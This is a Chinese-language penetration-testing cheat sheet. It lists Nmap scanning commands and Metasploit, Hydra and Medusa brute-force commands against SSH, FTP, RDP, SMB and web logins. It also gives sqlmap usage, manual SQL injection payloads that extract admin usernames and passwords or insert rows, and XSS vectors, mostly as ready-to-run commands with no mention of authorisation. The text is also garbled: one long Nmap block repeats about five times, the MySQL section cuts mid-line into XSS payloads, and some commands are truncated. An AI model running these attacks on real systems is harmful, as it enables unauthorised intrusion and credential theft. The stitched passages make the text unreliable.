一、端口扫描工具

Nmap

功能介绍及参数相关文档

1) 获取远程主机的系统类型及开放端口

nmap -sS -P0 -sV -O <target>

这里的 < target > 可以是单一 IP, 或主机名,或域名,或子网

-sS TCP SYN 扫描 (又称半开放,或隐身扫描)

-P0 允许你关闭 ICMP pings.

-sV 打开系统版本检测

-O 尝试识别远程操作系统

其它选项:

-A 同时打开操作系统指纹和版本检测

-v 详细输出扫描情况.

nmap -sS -P0 -A -v < target >

2) 列出开放了指定端口的主机列表

nmap -sT -p 80 -oG – 192.168.1.* | grep open

3) 在网络寻找所有在线主机

nmap -sP 192.168.0.*

或者也可用以下命令:

nmap -sP 192.168.0.0/24

指定 subnet

4) Ping 指定范围内的 IP 地址

nmap -sP 192.168.1.100-254

5) 在某段子网上查找未占用的 IP

nmap -T4 -sP 192.168.2.0/24 && egrep "00:00:00:00:00:00" /proc/net/arp

6) 在局域网上扫找 Conficker 蠕虫病毒

nmap -PN -T4 -p139,445 -n -v --script=smb-check-vulns --script-args safe=1 192.168.0.1-254

7) 扫描网络上的恶意接入点 (rogue APs).

nmap -A -p1-85,113,443,8080-8100 -T4 --min-hostgroup 50 --max-rtt-timeout 2000 --initial-rtt-timeout 300 --max-retries 3 --host-timeout 20m --max-scan-delay 1000 -oA wapscan 10.0.0.0/8

8 ) 使用诱饵扫描方法来扫描主机端口

sudo nmap -sS 192.168.0.10 -D 192.168.0.2

9) 为一个子网列出反向 DNS 记录

nmap -R -sL 209.85.229.99/27 | awk {if($3=="not")print"("$2") no PTR";else print$3" is "$2} | grep

10) 显示网络上共有多少台 Linux 及 Win 设备?

sudo nmap -F -O 172.18.16.1-255 | grep "Running: " > /tmp/os; echo "$(cat /tmp/os | grep Linux | wc -l) Linux device(s)"; echo "$(cat /tmp/os | grep Windows | wc -l) Window(s) device"

nmap -sP 192.168.1.0/24

仅列出指定网络上的每台主机,不发送任何报文到目标主机:

nmap -sL 192.168.1.0/24

探测目标主机开放的端口,可以指定一个以逗号分隔的端口列表(如-PS22,23,25,80):

nmap -PS 192.168.1.234

使用UDP ping探测主机:

nmap -PU 192.168.1.0/24

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快:

nmap -sS 192.168.1.0/24

当SYN扫描不能用时,TCP Connect()扫描就是默认的TCP扫描:

nmap -sT 192.168.1.0/24

UDP扫描用-sU选项,UDP扫描发送空的(没有数据)UDP报头到每个目标端口:

nmap -sU 192.168.1.0/24

确定目标机支持哪些IP协议 (TCP,ICMP,IGMP等):

nmap -sO 192.168.1.19

探测目标主机的操作系统:

nmap -O 192.168.1.19

nmap -A 192.168.1.19

另外,nmap官方文档中的例子:

nmap -v scanme.

这个选项扫描主机scanme中 所有的保留TCP端口。选项-v启用细节模式。

nmap -sS -O scanme./24

进行秘密SYN扫描,对象为主机Saznme所在的“C类”网段的255台主机。同时尝试确定每台工作主机的操作系统类型。因为进行SYN扫描和操作系统检测,这个扫描需要有根权限。

nmap -sV -p 22,53,110,143,4564 198.116.0-255.1-127

进行主机列举和TCP扫描,对象为B类188.116网段中255个8位子网。这个测试用于确定系统是否运行了sshd、DNS、imapd或4564端口。如果这些端口打开,将使用版本检测来确定哪种应用在运行。

nmap -v -iR 100000 -P0 -p 80

随机选择100000台主机扫描是否运行Web服务器(80端口)。由起始阶段发送探测报文来确定主机是否工作非常浪费时间,而且只需探测主机的一个端口,因 此使用-P0禁止对主机列表。

nmap -P0 -p80 -oX logs/pb-port80scan.xml -oG logs/pb-port80scan.gnmap 216.163.128.20/20

扫描4096个IP地址,查找Web服务器(不ping),将结果以Grep和XML格式保存。

host -l | cut -d -f 4 | nmap -v -iL -

进行DNS区域传输,以发现中的主机,然后将IP地址提供给 Nmap。上述命令用于GNU/Linux -- 其它系统进行区域传输时有不同的命令。

其他选项:

-p (只扫描指定的端口)

单个端口和用连字符表示的端口范 围(如 1-1023)都可以。当既扫描TCP端口又扫描UDP端口时,可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。

-F (快速 (有限的端口) 扫描)nmap -sP 192.168.1.0/24

仅列出指定网络上的每台主机,不发送任何报文到目标主机:

nmap -sL 192.168.1.0/24

探测目标主机开放的端口,可以指定一个以逗号分隔的端口列表(如-PS22,23,25,80):

nmap -PS 192.168.1.234

使用UDP ping探测主机:

nmap -PU 192.168.1.0/24

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快:

nmap -sS 192.168.1.0/24

当SYN扫描不能用时,TCP Connect()扫描就是默认的TCP扫描:

nmap -sT 192.168.1.0/24

UDP扫描用-sU选项,UDP扫描发送空的(没有数据)UDP报头到每个目标端口:

nmap -sU 192.168.1.0/24

确定目标机支持哪些IP协议 (TCP,ICMP,IGMP等):

nmap -sO 192.168.1.19

探测目标主机的操作系统:

nmap -O 192.168.1.19

nmap -A 192.168.1.19

另外,nmap官方文档中的例子:

nmap -v scanme.

这个选项扫描主机scanme中 所有的保留TCP端口。选项-v启用细节模式。

nmap -sS -O scanme./24

进行秘密SYN扫描,对象为主机Saznme所在的“C类”网段的255台主机。同时尝试确定每台工作主机的操作系统类型。因为进行SYN扫描和操作系统检测,这个扫描需要有根权限。

nmap -sV -p 22,53,110,143,4564 198.116.0-255.1-127

进行主机列举和TCP扫描,对象为B类188.116网段中255个8位子网。这个测试用于确定系统是否运行了sshd、DNS、imapd或4564端口。如果这些端口打开,将使用版本检测来确定哪种应用在运行。

nmap -v -iR 100000 -P0 -p 80

随机选择100000台主机扫描是否运行Web服务器(80端口)。由起始阶段发送探测报文来确定主机是否工作非常浪费时间,而且只需探测主机的一个端口,因 此使用-P0禁止对主机列表。

nmap -P0 -p80 -oX logs/pb-port80scan.xml -oG logs/pb-port80scan.gnmap 216.163.128.20/20

扫描4096个IP地址,查找Web服务器(不ping),将结果以Grep和XML格式保存。

host -l | cut -d -f 4 | nmap -v -iL -

进行DNS区域传输,以发现中的主机,然后将IP地址提供给 Nmap。上述命令用于GNU/Linux -- 其它系统进行区域传输时有不同的命令。

其他选项:

-p (只扫描指定的端口)

单个端口和用连字符表示的端口范 围(如 1-1023)都可以。当既扫描TCP端口又扫描UDP端口时,可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。

-F (快速 (有限的端口) 扫描)nmap -sP 192.168.1.0/24

仅列出指定网络上的每台主机,不发送任何报文到目标主机:

nmap -sL 192.168.1.0/24

探测目标主机开放的端口,可以指定一个以逗号分隔的端口列表(如-PS22,23,25,80):

nmap -PS 192.168.1.234

使用UDP ping探测主机:

nmap -PU 192.168.1.0/24

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快:

nmap -sS 192.168.1.0/24

当SYN扫描不能用时,TCP Connect()扫描就是默认的TCP扫描:

nmap -sT 192.168.1.0/24

UDP扫描用-sU选项,UDP扫描发送空的(没有数据)UDP报头到每个目标端口:

nmap -sU 192.168.1.0/24

确定目标机支持哪些IP协议 (TCP,ICMP,IGMP等):

nmap -sO 192.168.1.19

探测目标主机的操作系统:

nmap -O 192.168.1.19

nmap -A 192.168.1.19

另外,nmap官方文档中的例子:

nmap -v scanme.

这个选项扫描主机scanme中 所有的保留TCP端口。选项-v启用细节模式。

nmap -sS -O scanme./24

进行秘密SYN扫描,对象为主机Saznme所在的“C类”网段的255台主机。同时尝试确定每台工作主机的操作系统类型。因为进行SYN扫描和操作系统检测,这个扫描需要有根权限。

nmap -sV -p 22,53,110,143,4564 198.116.0-255.1-127

进行主机列举和TCP扫描,对象为B类188.116网段中255个8位子网。这个测试用于确定系统是否运行了sshd、DNS、imapd或4564端口。如果这些端口打开,将使用版本检测来确定哪种应用在运行。

nmap -v -iR 100000 -P0 -p 80

随机选择100000台主机扫描是否运行Web服务器(80端口)。由起始阶段发送探测报文来确定主机是否工作非常浪费时间,而且只需探测主机的一个端口,因 此使用-P0禁止对主机列表。

nmap -P0 -p80 -oX logs/pb-port80scan.xml -oG logs/pb-port80scan.gnmap 216.163.128.20/20

扫描4096个IP地址,查找Web服务器(不ping),将结果以Grep和XML格式保存。

host -l | cut -d -f 4 | nmap -v -iL -

进行DNS区域传输,以发现中的主机,然后将IP地址提供给 Nmap。上述命令用于GNU/Linux -- 其它系统进行区域传输时有不同的命令。

其他选项:

-p (只扫描指定的端口)

单个端口和用连字符表示的端口范 围(如 1-1023)都可以。当既扫描TCP端口又扫描UDP端口时,可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。

-F (快速 (有限的端口) 扫描)

二、中间人攻击arp工具

Ettercap:http://www.tuicool.com/articles/viaemaU

Cain:http://netsecurity.51cto.com/art/200907/136591.htm

三、破解工具

1.Metasploit:MSF破解ssh

msf:(全称)metasploit freamwork

使用命令: 破解ssh登录名和密码

msconsole回车

search ssh 查找ssh相关的模块

use auxiliary/scanner/ssh/ssh_login 调用ssh破解程序

show options 查看选项

set rhosts 127.0.0.1 设置要破解的IP地址(必须能ping通)

set rport 22 设置端口

set username root 设置用户名

set pass_file /root/*.* 设置密码文件

set threads 50 设置线程50

run 开始执行

telnet同理,

kali自带密码字典路径//usr/share/wordlists/w3af.txt

注:所有路径必须是绝对路径nmap -sP 192.168.1.0/24

仅列出指定网络上的每台主机,不发送任何报文到目标主机:

nmap -sL 192.168.1.0/24

探测目标主机开放的端口,可以指定一个以逗号分隔的端口列表(如-PS22,23,25,80):

nmap -PS 192.168.1.234

使用UDP ping探测主机:

nmap -PU 192.168.1.0/24

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快:

nmap -sS 192.168.1.0/24

当SYN扫描不能用时,TCP Connect()扫描就是默认的TCP扫描:

nmap -sT 192.168.1.0/24

UDP扫描用-sU选项,UDP扫描发送空的(没有数据)UDP报头到每个目标端口:

nmap -sU 192.168.1.0/24

确定目标机支持哪些IP协议 (TCP,ICMP,IGMP等):

nmap -sO 192.168.1.19

探测目标主机的操作系统:

nmap -O 192.168.1.19

nmap -A 192.168.1.19

另外,nmap官方文档中的例子:

nmap -v scanme.

这个选项扫描主机scanme中 所有的保留TCP端口。选项-v启用细节模式。

nmap -sS -O scanme./24

进行秘密SYN扫描,对象为主机Saznme所在的“C类”网段的255台主机。同时尝试确定每台工作主机的操作系统类型。因为进行SYN扫描和操作系统检测,这个扫描需要有根权限。

nmap -sV -p 22,53,110,143,4564 198.116.0-255.1-127

进行主机列举和TCP扫描,对象为B类188.116网段中255个8位子网。这个测试用于确定系统是否运行了sshd、DNS、imapd或4564端口。如果这些端口打开,将使用版本检测来确定哪种应用在运行。

nmap -v -iR 100000 -P0 -p 80

随机选择100000台主机扫描是否运行Web服务器(80端口)。由起始阶段发送探测报文来确定主机是否工作非常浪费时间,而且只需探测主机的一个端口,因 此使用-P0禁止对主机列表。

nmap -P0 -p80 -oX logs/pb-port80scan.xml -oG logs/pb-port80scan.gnmap 216.163.128.20/20

扫描4096个IP地址,查找Web服务器(不ping),将结果以Grep和XML格式保存。

host -l | cut -d -f 4 | nmap -v -iL -

进行DNS区域传输,以发现中的主机,然后将IP地址提供给 Nmap。上述命令用于GNU/Linux -- 其它系统进行区域传输时有不同的命令。

其他选项:

-p (只扫描指定的端口)

单个端口和用连字符表示的端口范 围(如 1-1023)都可以。当既扫描TCP端口又扫描UDP端口时,可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。

-F (快速 (有限的端口) 扫描)nmap -sP 192.168.1.0/24

仅列出指定网络上的每台主机,不发送任何报文到目标主机:

nmap -sL 192.168.1.0/24

探测目标主机开放的端口,可以指定一个以逗号分隔的端口列表(如-PS22,23,25,80):

nmap -PS 192.168.1.234

使用UDP ping探测主机:

nmap -PU 192.168.1.0/24

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快:

nmap -sS 192.168.1.0/24

当SYN扫描不能用时,TCP Connect()扫描就是默认的TCP扫描:

nmap -sT 192.168.1.0/24

UDP扫描用-sU选项,UDP扫描发送空的(没有数据)UDP报头到每个目标端口:

nmap -sU 192.168.1.0/24

确定目标机支持哪些IP协议 (TCP,ICMP,IGMP等):

nmap -sO 192.168.1.19

探测目标主机的操作系统:

nmap -O 192.168.1.19

nmap -A 192.168.1.19

另外,nmap官方文档中的例子:

nmap -v scanme.

这个选项扫描主机scanme中 所有的保留TCP端口。选项-v启用细节模式。

nmap -sS -O scanme./24

进行秘密SYN扫描,对象为主机Saznme所在的“C类”网段的255台主机。同时尝试确定每台工作主机的操作系统类型。因为进行SYN扫描和操作系统检测,这个扫描需要有根权限。

nmap -sV -p 22,53,110,143,4564 198.116.0-255.1-127

进行主机列举和TCP扫描,对象为B类188.116网段中255个8位子网。这个测试用于确定系统是否运行了sshd、DNS、imapd或4564端口。如果这些端口打开,将使用版本检测来确定哪种应用在运行。

nmap -v -iR 100000 -P0 -p 80

随机选择100000台主机扫描是否运行Web服务器(80端口)。由起始阶段发送探测报文来确定主机是否工作非常浪费时间,而且只需探测主机的一个端口,因 此使用-P0禁止对主机列表。

nmap -P0 -p80 -oX logs/pb-port80scan.xml -oG logs/pb-port80scan.gnmap 216.163.128.20/20

扫描4096个IP地址,查找Web服务器(不ping),将结果以Grep和XML格式保存。

host -l | cut -d -f 4 | nmap -v -iL -

进行DNS区域传输,以发现中的主机,然后将IP地址提供给 Nmap。上述命令用于GNU/Linux -- 其它系统进行区域传输时有不同的命令。

其他选项:

-p (只扫描指定的端口)

单个端口和用连字符表示的端口范 围(如 1-1023)都可以。当既扫描TCP端口又扫描UDP端口时,可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。

-F (快速 (有限的端口) 扫描)

MSF渗透扫描模块:

http://qqhack8.blog.163.com/blog/static/114147985201473111827882

2.Hydra破解

1、破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

3、get方式提交,破解web登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.PHP

4、post方式提交,破解web登录:

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"

(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止, 10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,<title>中的内容是表示错误猜解的返回信息提示。)

5、破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https

6、破解teamspeak:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

7、破解cisco:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

8、破解smb:

hydra -l administrator -P pass.txt 10.36.16.18 smb

9、破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3

10、破解rdp:

hydra ip rdp -l administrator -P pass.txt -V

11、破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

12、破解imap:

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

参考网址:http://www.linuxde.net/2013/01/11487.html

3.Medusa暴力破解远程

kali linux自带破解工具,使用的时候要获得一些必要的信息。

1、目标IP地址

2、登录目标的一个用户名或者一个用户名文件(都是猜测的用户名也可以说是用户名字典)

3、密码字典

4、要验证的服务名称(比如ssh、http、telnet等)

使用命令:

medusa -h target_ip(攻击ip) -u username -P path_to_passwordlist(密码文件要打绝对路径) -M authentication_service_to_attack(要验证的服务名称)

-u是要攻击的目标的id(用户名)号,如果改为大写的U,将会是利用用户名列表进行攻击,-M参数后面接的是你要攻击的验证服务名称。

参考网址:http://www.shangxueba.com/jingyan/1597226.html

4.payload破解

search tomcat查看tomcat的payload

payload就是加载模块调用攻击的有效加载项。(真心抽象)

msfconsole回车

use auxiliary/scanner/http/tomcat_mgr_login 调用tomcat破解程序

show options 查看选项

set rhosts 127.0.0.1 设置要破解的IP地址(必须能ping通)

set rport 8080 设置端口

set username root 设置用户名(set user_file /*/*.*设置帐号字典)

set pass_file /root/*.* 设置密码字典

set threads 50 设置线程50

run 开始执行。

注:所有路径必须是绝对路径。

四.Sql注入工具

1.Sqlmap

sqlmap:数据库注入工具。

可以用来猜测数据库类型和利用漏洞渗透数据库

注入点一般存在登录页面、查找页面或添加页面等用户可以查找或修改数据的地方。

比如:最常用的寻找SQL注入点的方法,是在网站中寻找如下形式的页面链接:http://www.xxx.com/xxx.asp?id=YY

其中“YY”可能是数字,也有可能是字符串,分别被称为整数类型数据或者字符型数据。

一般有一下几种方法:

1、加 ' 法

浏览器可能会返回类似于下面的错误提示信息:Microsoft JET Database Engine 错误’80040e14表示有注入点。

2、and 1=1 和and 1=2 将and 1=1 写在url最后面访问显示正常,而and 1=2 提示错误说明有可能有注入点。如果两种方式结果一样,就表示没戏。

3、sqlmap下输入 (-u "域名" --level 5 --dbs) 猜测数据库类型

Sqlmap参数使用

BT5里面的话前面就要加python

sqlmap.py -u url --dbs //爆数据库

sqlmap.py -u url --current-db //爆当前库

sqlmap.py -u url --current-user //爆当前用户

sqlmap.py -u url --users 查看用户权限

sqlmap.py -u url --tables -D 数据库 //爆表段

sqlmap.py -u url --columns -T 表段 -D 数据库 //爆字段

sqlmap.py -u url --dump -C 字段 -T 表段 -D 数据库 //猜解

sqlmap.py -u url --dump --start=1 --stop=3 -C 字段 -T 表段 -D 数据库 //猜解1到3的字段

加入python环境使用方法:

sqlmap.py -u url 判断

sqlmap.py -u url --is-dba -v 这是判断当前数据库的使用者是否是dba

sqlmap.py -u url --users -v 0 这句的目的是列举数据库的用户

sqlmap.py -u url --passwords -v 0这句的目的是获取数据库用户的密码

sqlmap.py -u url --privileges -v 0 这是判断当前的权限

sqlmap.py -u url --dbs -v 0 这句的目的是将所有的数据库列出来

sqlmap.py -u url --tables -D '表' 爆表

sqlmap.py -u url --columns -T ‘表’-D ‘数据库’爆列

sqlmap.py -u url --dump -T '表' --start 1 --stop 4 -v 0 这里是查询第2到第4行的内

sqlmap.py -u url --dump -all -v 0 爆数据库

sqlmap.py -u url --users --password 爆用户名密码。



2.明小子Domain

明小子domian工具是针对Access、mssql数据库的sql注入工具,另外此工具可用于扫描管理后台、上传、下载路径,也可进行简单的md5破解!(此工具功能性有限)

使用方法:

1、先打开我们的明小子,在当前路径这里输入你要注入的网站地址,然后连接如下图。如果此网站有注入点的话,下面注入点框内会出现红色的注入点地址。

2、我们任意选中一个地址单击鼠标右键,点击检测注入。

3、然后点击开始检测按钮后,如下图操作。

最后我们得到网站的账号密码后 就可以去网站后台去登录了



3.Pangolin穿山甲

初始界面

输入url地址进行检测

参考地址:http://www.hack80.com/thread-758-1-1.html

4.纯手工sql注入

第一步先把IE菜单=>工具=>Internet选项=>高级=>显示友好 HTTP 错误信息前面的勾去掉。否则,不论服务器返回什么错误,IE都只显示为HTTP 500服务器错误,不能获得更多的提示信息。

数字型:and 1=1 and 1=2 判断是否存在注入

字符型:' and '1'='1 ' and '1'='2

搜索型: 关键字%' and 1=1 and '%'='% 关键字%' and 1=2 and '%'='%

IIS报错情况下使用:

and user>0 (判断是ACCESS还是MSSQL)

不报错则使用各自数据库特性来判断

and (select count(*) from msysobjects)>0 (返回权限不足access数据库)

and (select count(*) from sysobjects)>0 (返回正常则为MSSQL数据库)

and db_name()>0 (返回数据库名)

and 0<>(select @@version)-- (判断版本信息)

and db_name()>0 (返回数据库名)

************注意:猜解之前先要找到后台地址,不然白忙了**********

ACCESS注入:

猜解表名(正常则存在admin,不正常则不存在)

and exists (select * from [admin])

and (Select Count(*) from Admin)>0

猜解字段:(字段username存在则正常,不正常则不存在)

and (Select username from Admin)>0

and exists (select username from [admin])

猜解用户名和密码长度

and (select top 1 len(username) from Admin)>0

and (select top 1 len(password) from Admin)>0

原 理:如果top 1的username长度大于0,则条件成立;接着就是>1、>2、>3这样测试下去,一直到条件不成立为止,比如>4成立,>5不成立,就是len(username)=5,即用户名长度为5.得到username的长度后,用mid(username,N,1)截取第N位字符,再asc(mid(username,N,1))得到ASCII码.

猜解用户

and (select top 1 asc(mid(username,1,1)) from Admin)>0,1,2…,

当输入到109时,显示错误,而108之前显示正确,说明第一个字符的ASCII码为109.,得到第一个字符是m。

同理and (select top 1 asc(mid(username,2,1) from Admin)>0,1,2…

到114的时候不成立,说明第二个字符的ASCII码值为114,字符为r。

注意的是英文和数字的ASCII码在1-128之间...

MSSQL注入:

having 1=1-- 【爆出一个表名及字段,如:列 'users.ID' 在选择列表中无效】

group by users.ID having 1=1--

group by users.ID, users.username, users.password, users.privs having 1=1--

; insert into users values( 666, attacker, foobar, 0xffff )-- 【插入新记录】

猜解表名:

SQL SERVER的每一个数据库都会有用户表和系统表,在系统表sysobjects中,数据库内创建的每个对象(约束、默认值、日志、规则、存储过程等)在sysobjects表中占一行,那么也就是说当前数据库的表名都会在该表内有存在。我们常用到的参数有三个,name (数据表的名字),xtype( 数据表的类型 u为用户表),id( 数据表的对象标志)。

and (select top 1 name from sysobjects where xtype='u')>0 (得到第一个表名:比如user)

and (select top 1 name from sysobjects where xtype='u' and name not in ('user'))>0 得到第二个表名,后面的以此类推。。

猜解列名:

用 到系统自带的2个函数col_name()和object_id(),col_name()的格式是“COL_NAME( table_id , column_id )”,参数table_id是表的标识号,column_id是列的标识号,object_id(admin)就是得到admin在sysobjects 中的标识号,column_id=1,2,3表明admin的第1,2,3列。

and (select top 1 col_name(object_id('admin'),1) from sysobjects)>0 【得到admin字段的第一个列名“username”依次类推,得到“password”“id”等等】

猜解字段内容:

and (select top 1 username from [admin])>0 【直接得到用户名】

and (select top 1 password from [admin])>0 【直接得到密码】

UNION联合查询:

select name,password,id from user union select user,pwd,uid from 表名

and 1=1 union select 1,2,3,4,5... from 表名 (数值从1开始慢慢加,如果加到5返回正常,那就存在5个字段)

ASCII逐字解码法:

1、猜解列长度

and (select top 1 len(列名)from 表名)>N

其中N是数字,变换这个N的值猜解列长度,当N为6正确,为7错误,则长度为7

猜解第二条记录就该使用:select top 1 len(列名) from 表名 where 列名 not in (select top 1 列名 from 表名)

2、猜解用户和密码

ASC()函数和Mid函数,ASC(mid(列名,N,1))得到“列名”第N位字符ASCII码

猜解语句为:and (select top 1 asc(mid(字段,1,1)) from 数据库名)>ASCII码

区间判断语句:....between......and......

中文处理法:当ASCII转换后为“负数”使用abs()函数取绝对值。

例:and (select top 1 abs(asc(mid(字段,1,1))) from 数据库名)=ASC码

ASCII逐字解码法的应用:

1、猜解表名:and (select count(*) from admin)<>0

2、猜解列名:and (select count(列名) from 表名)<>0

3、猜解用户个数:and (select count(*) from 表名)>1,2.. 2正常,3错误,表中有3条记录。

4、猜解用户名的长度:and (select len(列名) from 表名)>=1、>=2、>=3、>=4。

5、猜解用户名:and (select count(*)from 表名 where (asc(mid(列名,1,1))) between 30 and 130)<>0

最后提交:and (select asc(mid(列名,1,1)) from 表名)=ascii的值

6、猜解管理员的密码:

按照上面的原理,把上面的语句中(asc(mid(列名,1,1)的列名换成PASSWORD就能得到密码了。

MYSQL+PHP注入:

1.判断是否存在注入,加';and 1=1 ;and 1=2

2.判断版本 and ord(mid(version(),1,1))>51 代替。

5.判断数据库连接帐号有没有写权限,and (select count(*) from mysql.user)>0 onerror=alert(/xss/) width=150></img> ( 表示注释)

<img src=vbscript:msgbox ("xss")></img>

<style> input {left:expression_r (alert('xss'))}</style>

<div style={left:expression_r (alert('xss'))}></div>

<div style={left:expression_r (alert('xss'))}></div>

<div style={left:�065�078ression (alert('xss'))}></div>

html 实体 <div style={left:&#x0065;xpression (alert('xss'))}></div>

unicode <div style="{left:expression_r (alert('xss'))}">[/post]

参考地址:http://blog.sina.com.cn/s/blog_3d10a8830100gl2v.html

五.Web扫描测试工具

1.绿盟RSAS远程安全评估系统

新建扫描任务(可输入单个IP地址,ip段,或者导入ip地址文件)

配置扫描项(登录检查、弱口令测试、端口扫描)

口令猜测详细配置项如下:

导出扫描报告,格式(html、word、pdf、excel),勾选单个主机报表项。

2.Burpsuite

Burp Suite 是用于攻击 web 应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。所有的工具都共享一个能处理并显示HTTP 消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。

Burp Suite 能高效率地与单个工具一起工作,例如:一个中心站点地图是用于汇总收集到的目标应用程序信息,并通过确定的范围来指导单个程序工作。在一个工具处理 HTTP 请求和响应时,它可以选择调用其他任意的 Burp 工具。例如,代理记录的请求可被 Intruder 用来构造一个自定义的自动攻击的准则,也可被 Repeater 用来

手动攻击,也可被 Scanner 用来分析漏洞,或者被 Spider(网络爬虫)用来自动搜索内容。应用程序可以是“被动地”运行,而不是产生大量的自动请求。 Burp Proxy 把所有通过的请求和响应解析为连接和形式,同时站点地图也相应地更新。由于完全的控制了每一个请

求,你就可以以一种非入侵的方式来探测敏感的应用程序。当你浏览网页(这取决于定义的目标范围)时,通过自动扫描经过代理的请求就能发现安全漏洞。

IburpExtender 是用来扩展 Burp Suite 和单个工具的功能。一个工具处理的数据结果,可以被其他工具随意的使用,并产生相应的结果。

Burp Suite 工具箱

Proxy——是一个拦截 HTTP /S 的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。

Spider——是一个应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。

Scanner[仅限专业版]——是一个高级的工具,执行后,它能自动地发现 web 应用程序的安全漏洞。

Intruder——是一个定制的高度可配置的工具,对 web 应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用 fuzzing 技术探测常规漏洞。

Repeater——是一个靠手动操作来补发单独的 HTTP 请求,并分析应用程序响应的工具。

Sequencer——是一个用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。

Decoder——是一个进行手动执行或对应用程序数据者智能解码编码的工具。



3.IBM appscan

下面打开appscan创建扫描。

选择常规扫描,进入配置向导。点击下一步,进入配置

上面这一步是重点,起始URL填写你要扫描的网址。其它服务器和域:这里把抽取的所有链接都添加进去。包括后网站的首页链接。点击下一步。

这里提供三种方式来记录帐号,不多介绍。第一种和第三种最常用。

然后点击几个下一步后出现后面的选项,选择第三个或第四项完成扫描的配置。

录制扫描脚本

完成配置后,下面就要开始录制脚本了呢。

点击工具栏上的探索按钮,appscan会打开自带浏览器,输入系统用户名密码登录系统,对你要扫描的模块功能进行操作。

上图为我打开的appscan自带浏览器(因为我输入的网址有误,所以无法访问)。操作完成之后,点击暂停按钮,关闭浏览器窗口即可。

关闭浏览器后,上面的窗口中会记录所有你访问的连接,点击确定。所有的信息就会记录下来了,下面要做的点击点击工具栏上的扫描按钮开始扫描。我们一般晚上下班进行,第二天早上来看扫描结果就可以了。

本来到这里就可以结束了,我再多说个设置。在手动探索的时候,因为打开的浏览器是appscan自带的,可能会存在兼容性问题,有些页面无法正常打开。那么是否可以用我们电脑上的浏览器(IE 、火狐、谷歌)来进行录制呢了。当然是可以的。

菜单栏--工具---选项----高级

这个一定要大图,我们只需要修改openExternalBrowser 选项“值”的参数就可以了(1=IE、2=firefox、3=chrome)。

4.Acunetix WVS 7使用

六.漏洞利用工具

